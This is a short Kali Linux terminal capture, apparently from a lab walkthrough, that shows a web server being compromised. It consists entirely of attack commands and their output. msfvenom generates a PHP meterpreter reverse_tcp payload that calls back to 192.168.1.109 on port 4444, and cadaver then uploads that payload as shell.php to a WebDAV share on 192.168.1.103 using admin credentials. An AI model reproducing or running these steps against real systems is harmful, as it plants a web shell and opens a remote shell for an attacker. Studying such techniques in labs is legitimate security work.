 ┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.109 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
┌──(root㉿kali)-[~]
└─# cadaver http://192.168.1.103/webdav/
Authentication required for WebDAV Restricted Area on server `192.168.1.103':
Username: admin
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 1114 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        shell.php                           1114  Dec 25 11:02
dav:/webdav/>
KALI LINU